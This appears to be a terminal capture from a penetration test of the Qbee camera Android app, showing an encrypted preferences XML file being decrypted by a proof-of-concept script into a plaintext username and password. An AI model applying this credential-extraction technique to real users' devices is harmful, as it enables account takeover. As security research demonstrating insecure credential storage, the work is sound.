 /qbee/qbee_camera_app/proof_of_concept (zsh)
(pentesting) ✝ qbee/qbee_camera_app/proof_of_concept master cat com.vestiacom.qbeecamera_preferences.xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <string name="4Y6xz8byViS81N4VAY0ZOJjYYOZa21Os9NkIpMj2gEA">3g9oh9jar0icqnsi7vep6jls4t</string>
    <string name="DGPwuGi4LKfQX0YCWdXHtw">kcugM+KZSjL+3cBbZagBdw</string>
    <string name="AFEvat4bO5WkgsNn2BMR1Q">pGA1aMO3Xrpbr37ip81pQg</string>
</map>
(pentesting) ✝ qbee/qbee_camera_app/proof_of_concept master python crypto_dec.py < com.vestiacom.qbeecamera_preferences.xml
{
    "decrypted_settings": [
        {
            "qbeeUser": "JPinkman",
            "qbeePassword": "Esc_iot_2018"
        }
    ]
}%
(pentesting) ✝ qbee/qbee_camera_app/proof_of_concept master